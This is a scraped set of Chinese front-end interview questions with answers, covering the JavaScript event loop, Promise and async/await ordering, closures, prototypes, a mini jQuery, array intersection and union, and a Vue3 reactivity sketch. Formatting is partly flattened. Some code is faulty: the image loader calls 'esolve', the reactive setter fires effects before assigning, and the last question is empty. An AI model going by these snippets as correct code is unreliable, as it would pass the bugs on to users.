

# 第172题 Event Loop执行机制过程
- 同步代码一行行放到
Call Stack执行,执行完就出栈 - 遇到异步优先记录下,等待时机(定时、网络请求)
- 时机到了就移动到
Call Queue(宏任务队列)- 如果遇到微任务(如
promise.then)放到微任务队列 - 宏任务队列和微任务队列是分开存放的
- 因为微任务是
ES6语法规定的 - 宏任务(
setTimeout)是浏览器规定的
- 因为微任务是
- 如果遇到微任务(如
- 如果
Call Stack为空,即同步代码执行完,Event Loop开始工作Call Stack为空,尝试先DOM渲染,在触发下一次Event Loop
- 轮询查找
Event Loop,如有则移动到Call Stack - 然后继续重复以上过程(类似永动机)
DOM事件和Event Loop
DOM事件会放到Web API中等待用户点击,放到Call Queue,在移动到Call Stack执行

JS是单线程的,异步(setTimeout、Ajax)使用回调,基于Event LoopDOM事件也使用回调,DOM事件非异步,但也是基于Event Loop实现
宏任务和微任务
- 介绍
- 宏任务:
setTimeout、setInterval、DOM事件、Ajax - 微任务:
Promise.then、async/await - 微任务比宏任务执行的更早
console.log(100) setTimeout(() => { console.log(200) }) Promise.resolve().then(() => { console.log(300) }) console.log(400) // 100 400 300 200 - 宏任务:
- event loop 和 DOM 渲染
- 每次
call stack清空(每次轮询结束),即同步代码执行完。都是DOM重新渲染的机会,DOM结构如有改变重新渲染 - 再次触发下一次
Event Loop
const $p1 = $('<p>一段文字</p>') const $p2 = $('<p>一段文字</p>') const $p3 = $('<p>一段文字</p>') $('#container') .append($p1) .append($p2) .append($p3) console.log('length', $('#container').children().length ) alert('本次 call stack 结束,DOM 结构已更新,但尚未触发渲染') // (alert 会阻断 js 执行,也会阻断 DOM 渲染,便于查看效果) // 到此,即本次 call stack 结束后(同步任务都执行完了),浏览器会自动触发渲染,不用代码干预 // 另外,按照 event loop 触发 DOM 渲染时机,setTimeout 时 alert ,就能看到 DOM 渲染后的结果了 setTimeout(function () { alert('setTimeout 是在下一次 Call Stack ,就能看到 DOM 渲染出来的结果了') }) - 每次
- 宏任务和微任务的区别
- 宏任务:
DOM渲染后再触发,如setTimeout - 微任务:
DOM渲染前会触发,如Promise
// 修改 DOM const $p1 = $('<p>一段文字</p>') const $p2 = $('<p>一段文字</p>') const $p3 = $('<p>一段文字</p>') $('#container') .append($p1) .append($p2) .append($p3) // 微任务:渲染之前执行(DOM 结构已更新,看不到元素还没渲染) // Promise.resolve().then(() => { // const length = $('#container').children().length // alert(`micro task ${length}`) // DOM渲染了?No // }) // 宏任务:渲染之后执行(DOM 结构已更新,可以看到元素已经渲染) setTimeout(() => { const length = $('#container').children().length alert(`macro task ${length}`) // DOM渲染了?Yes }) - 宏任务:
再深入思考一下:为何两者会有以上区别,一个在渲染前,一个在渲染后?
- 微任务:
ES语法标准之内,JS引擎来统一处理。即,不用浏览器有任何干预,即可一次性处理完,更快更及时。 - 宏任务:
ES语法没有,JS引擎不处理,浏览器(或nodejs)干预处理。
# 第171题 async/await异步总结
知识点总结
promise.then链式调用,但也是基于回调函数async/await是同步语法,彻底消灭回调函数
async/await和promise的关系
- 执行
async函数,返回的是promise
async function fn2() {
return new Promise(() => {})
}
console.log( fn2() )
async function fn1() {
return 100
}
console.log( fn1() ) // 相当于 Promise.resolve(100)
await相当于promise的thentry catch可捕获异常,代替了promise的catchawait后面跟Promise对象:会阻断后续代码,等待状态变为fulfilled,才获取结果并继续执行await后续跟非Promise对象:会直接返回
(async function () {
const p1 = new Promise(() => {})
await p1
console.log('p1') // 不会执行
})()
(async function () {
const p2 = Promise.resolve(100)
const res = await p2
console.log(res) // 100
})()
(async function () {
const res = await 100
console.log(res) // 100
})()
(async function () {
const p3 = Promise.reject('some err') // rejected状态,不会执行下面的then
const res = await p3 // await 相当于then
console.log(res) // 不会执行
})()
try...catch捕获rejected状态
(async function () {
const p4 = Promise.reject('some err')
try {
const res = await p4
console.log(res)
} catch (ex) {
console.error(ex)
}
})()
总结来看:
async封装Promiseawait处理Promise成功try...catch处理Promise失败
异步本质
await 是同步写法,但本质还是异步调用。
async function async1 () {
console.log('async1 start')
await async2()
console.log('async1 end') // 关键在这一步,它相当于放在 callback 中,最后执行
// 类似于Promise.resolve().then(()=>console.log('async1 end'))
}
async function async2 () {
console.log('async2')
}
console.log('script start')
async1()
console.log('script end')
// 打印
// script start
// async1 start
// async2
// script end
// async1 end
async function async1 () {
console.log('async1 start') // 2
await async2()
// await后面的下面三行都是异步回调callback的内容
console.log('async1 end') // 5 关键在这一步,它相当于放在 callback 中,最后执行
// 类似于Promise.resolve().then(()=>console.log('async1 end'))
await async3()
// await后面的下面1行都是异步回调callback的内容
console.log('async1 end2') // 7
}
async function async2 () {
console.log('async2') // 3
}
async function async3 () {
console.log('async3') // 6
}
console.log('script start') // 1
async1()
console.log('script end') // 4
即,只要遇到了
await,后面的代码都相当于放在callback(微任务) 里。
执行顺序问题
网上很经典的面试题
async function async1 () {
console.log('async1 start')
await async2() // 这一句会同步执行,返回 Promise ,其中的 `console.log('async2')` 也会同步执行
console.log('async1 end') // 上面有 await ,下面就变成了“异步”,类似 cakkback 的功能(微任务)
}
async function async2 () {
console.log('async2')
}
console.log('script start')
setTimeout(function () { // 异步,宏任务
console.log('setTimeout')
}, 0)
async1()
new Promise (function (resolve) { // 返回 Promise 之后,即同步执行完成,then 是异步代码
console.log('promise1') // Promise 的函数体会立刻执行
resolve()
}).then (function () { // 异步,微任务
console.log('promise2')
})
console.log('script end')
// 同步代码执行完之后,屡一下现有的异步未执行的,按照顺序
// 1. async1 函数中 await 后面的内容 —— 微任务(先注册先执行)
// 2. setTimeout —— 宏任务(先注册先执行)
// 3. then —— 微任务
// 同步代码执行完毕(event loop - call stack被清空)
// 执行微任务
// 尝试DOM渲染
// 触发event loop执行宏任务
// 输出
// script start
// async1 start
// async2
// promise1
// script end
// async1 end
// promise2
// setTimeout
关于for...of
for in以及forEach都是常规的同步遍历for of用于异步遍历
// 定时算乘法
function multi(num) {
return new Promise((resolve) => {
setTimeout(() => {
resolve(num * num)
}, 1000)
})
}
// 使用 forEach ,是 1s 之后打印出所有结果,即 3 个值是一起被计算出来的
function test1 () {
const nums = [1, 2, 3];
nums.forEach(async x => {
const res = await multi(x);
console.log(res); // 一次性打印
})
}
test1();
// 使用 for...of ,可以让计算挨个串行执行
async function test2 () {
const nums = [1, 2, 3];
for (let x of nums) {
// 在 for...of 循环体的内部,遇到 await 会挨个串行计算
const res = await multi(x)
console.log(res) // 依次打印
}
}
test2()
# 第170题 Promise异步总结
知识点总结
- 三种状态
pending、fulfilled(通过resolve触发)、rejected(通过reject触发)pending => fulfilled或者pending => rejected- 状态变化不可逆
- 状态的表现和变化
pending状态,不会触发then和catchfulfilled状态会触发后续的then回调rejected状态会触发后续的catch回调
- then和catch对状态的影响(重要)
then正常返回fulfilled,里面有报错返回rejected
const p1 = Promise.resolve().then(()=>{ return 100 }) console.log('p1', p1) // fulfilled会触发后续then回调 p1.then(()=>{ console.log(123) }) // 打印123 const p2 = Promise.resolve().then(()=>{ throw new Error('then error') }) // p2是rejected会触发后续catch回调 p2.then(()=>{ console.log(456) }).catch(err=>{ console.log(789) }) // 打印789catch正常返回fulfilled,里面有报错返回rejected
const p1 = Promise.reject('my error').catch(()=>{ console.log('catch error') }) p1.then(()=>{ console.log(1) }) // console.log(p1) p1返回fulfilled 触发then回调 const p2 = Promise.reject('my error').catch(()=>{ throw new Error('catch error') }) // console.log(p2) p2返回rejected 触发catch回调 p2.then(()=>{ console.log(2) }).catch(()=>{ console.log(3) })
promise then和catch的链接
// 第一题
Promise.resolve()
.then(()=>console.log(1))// 状态返回fulfilled
.catch(()=>console.log(2)) // catch中没有报错,状态返回fulfilled,后面的then会执行
.then(()=>console.log(3)) // 1,3
// 整个执行完没有报错,状态返回fulfilled
// 第二题
Promise.resolve()
.then(()=>{ // then中有报错 状态返回rejected,后面的catch会执行
console.log(1)
throw new Error('error')
})
.catch(()=>console.log(2)) // catch中没有报错,状态返回fulfilled,后面的then会执行
.then(()=>console.log(3)) // 1,2,3
// 整个执行完没有报错,状态返回fulfilled
// 第三题
Promise.resolve()
.then(()=>{//then中有报错 状态返回rejected,后面的catch会执行
console.log(1)
throw new Error('error')
})
.catch(()=>console.log(2)) // catch中没有报错,状态返回fulfilled,后面的catch不会执行
.catch(()=>console.log(3)) // 1,2
// 整个执行完没有报错,状态返回fulfilled
# 第169题 手写Promise加载一张图片
function loadImg(src) {
return new Promise(
(resolve, reject) => {
const img = document.createElement('img')
img.onload = () => {
esolve(img)
}
img.onerror = () => {
const err = new Error(`图片加载失败 ${src}`)
reject(err)
}
img.src = src
}
)
}
// 测试
const url = 'https://s.poetries.top/uploads/2022/07/ee7310c4f45b9bd6.png'
loadImg(url).then(img => {
console.log(img.width)
return img
}).then(img => {
console.log(img.height)
}).catch(ex => console.error(ex))
const url1 = 'https://s.poetries.top/uploads/2022/07/ee7310c4f45b9bd6.png'
const url2 = 'https://s.poetries.top/images/20210414100319.png'
loadImg(url1).then(img1 => {
console.log(img1.width)
return img1 // 普通对象
}).then(img1 => {
console.log(img1.height)
return loadImg(url2) // promise 实例
}).then(img2 => {
console.log(img2.width)
return img2
}).then(img2 => {
console.log(img2.height)
}).catch(ex => console.error(ex))
# 第168题 创建10个a标签,点击弹出对应的序号
// 本题考察闭包
let a
for (let i = 0; i < 10; i++) { // 使用let定义块级作用域
a = document.createElement('a')
a.innerHTML = i + '<br>'
a.addEventListener('click', function (e) {
e.preventDefault()
alert(i)
})
document.body.appendChild(a)
}
# 第167题 闭包读代码题输出
// 函数作为返回值
function create() {
const a = 100
return function () {
console.log(a)
}
}
const fn = create()
const a = 200
fn() // 输出什么?
// 函数作为参数被传递
function print(fn) {
const a = 200
fn()
}
const a = 100
function fn() {
console.log(a)
}
print(fn) //输出什么?
答案
答案:100、100
- 所有的自由变量的查找,是在函数定义的地方,向上级作用域查找
- 不是在执行的地方!
闭包的应用:隐藏数据不被外界访问
// 闭包隐藏数据,只提供 API
function createCache() {
const data = {} // 闭包中的数据,被隐藏,不被外界访问
return {
set: function (key, val) {
data[key] = val
},
get: function (key) {
return data[key]
}
}
}
const c = createCache()
c.set('a', 100)
console.log( c.get('a') )
# 第166题 实现简易版jQuery
class jQuery {
constructor(selector) {
const result = document.querySelectorAll(selector)
const length = result.length
for (let i = 0; i < length; i++) {
this[i] = result[i]
}
this.length = length
this.selector = selector
}
get(index) {
return this[index]
}
each(fn) {
for (let i = 0; i < this.length; i++) {
const elem = this[i]
fn(elem)
}
}
on(type, fn) {
return this.each(elem => {
elem.addEventListener(type, fn, false)
})
}
// 扩展很多 DOM API
}
// 插件
jQuery.prototype.dialog = function (info) {
alert(info)
}
// “造轮子”
class myJQuery extends jQuery {
constructor(selector) {
super(selector)
}
// 扩展自己的方法
addClass(className) {
}
style(data) {
}
}
// 测试
const $p = new jQuery('p')
$p.get(1)
$p.each((elem) => console.log(elem.nodeName))
$p.on('click', () => alert('clicked'))
# 第165题 原型与原型链
原型关系
- 每个
class都有显示原型prototype - 每个实例都有隐式原型
__proto__ - 实例的
__proto__指向class的prototype

// 父类
class People {
constructor(name) {
this.name = name
}
eat() {
console.log(`${this.name} eat something`)
}
}
// 子类
class Student extends People {
constructor(name, number) {
super(name)
this.number = number
}
sayHi() {
console.log(`姓名 ${this.name} 学号 ${this.number}`)
}
}
// 实例
const xialuo = new Student('夏洛', 100)
console.log(xialuo.name)
console.log(xialuo.number)
xialuo.sayHi()
xialuo.eat()
基于原型的执行规则
获取属性xialuo.name或执行方法xialuo.sayhi时,先在自身属性和方法查找,找不到就去__proto__中找

原型链
People.prototype === Student.prototype.__proto__
# 第164题 两个数组求交集和并集
const arr1 = [1,3,4,6,7]
const arr2 = [2,5,3,6,1]
function getIntersection(arr1, arr2) {
// 交集
}
function getUnion(arr1, arr2) {
// 并集
}
答案
// 交集
function getIntersection(arr1, arr2) {
const res = new Set()
const set2 = new Set(arr2)
for(let item of arr1) {
if(set2.has(item)) { // 考虑性能:这里使用set的has比数组的includes快很多
res.add(item)
}
}
return Array.from(res) // 转为数组返回
}
// 并集
function getUnion(arr1, arr2) {
const res = new Set(arr1)
for(let item of arr2) {
res.add(item) // 利用set的去重功能
}
return Array.from(res) // 转为数组返回
}
// 测试
const arr1 = [1,3,4,6,7]
const arr2 = [2,5,3,6,1]
console.log('交集', getIntersection(arr1, arr2)) // 1,3,6
console.log('并集', getUnion(arr1, arr2)) // 1,3,4,6,7,2,5
# 第163题 JS反转字符串
实现字符串
A1B2C3反转为3C2B1A
// 方式1:str.split('').reverse().join('')
// 方式2:使用栈来实现
function reverseStr(str) {
const stack = []
for(let c of str) {
stack.push(c) // 入栈
}
let newStr = ''
let c = ''
while(c = stack.pop()) { // 出栈
newStr += c // 出栈再拼接
}
return newStr
}
// 测试
console.log(reverseStr('A1B2C3')) // 3C2B1A
# 第162题 从零搭建开发环境需要考虑什么
- 代码仓库,发布到哪个
npm仓库(如有需要) - 技术选型,
Vue或React - 代码目录规范
- 打包构建
webpack等,做打包优化 eslint、prettier、commit-lintpre-commit提交前检查(在调用git commit命令时自动执行某些脚本检测代码,若检测出错,则阻止commit代码,也就无法push)- 单元测试
CI/CD流程(如搭建jenkins部署项目)- 开发环境、预发布环境
- 编写开发文档
# 第161题 手写Vue3基本响应式原理
// 实现
function reactive(obj) {/**todo**/}
function effect(fn) {/**todo**/}
// 使用
const user = reactive({name: 'poetries'})
effect(() => {console.log('name', user.name)})
// 修改属性,自动触发effect内部函数执行
user.name = '张三'
setTimeout(()=>{ user.name = '李四'})
答案
// 简单实现
var fns = new Set()
var activeFn
function reactive(obj) {
return new Proxy(obj, {
get(target, key, receiver) {
const res = Reflect.get(target,key,receiver) // 相当于target[key]
// 懒递归 取值才执行
if(typeof res === 'object' && res != null) {
return reactive(res)
}
if(activeFn) fns.add(activeFn)
return res
},
set(target,key, value, receiver) {
fns.forEach(fn => fn()) // 触发effect订阅的回调函数的执行
return Reflect.set(target, key, value, receiver)
}
})
}
function effect(fn) {
activeFn = fn
fn() // 执行一次去取值,触发proxy get
}
// 测试
var user = reactive({name: 'poetries',info:{age: 18}})
effect(() => {console.log('name', user.name)})
// 修改属性,自动触发effect内部函数执行
user.name = '张三'
// user.info.age = 10 // 修改深层次对象
setTimeout(()=>{ user.name = '李四'})
# 第160题 实现机器人走方格
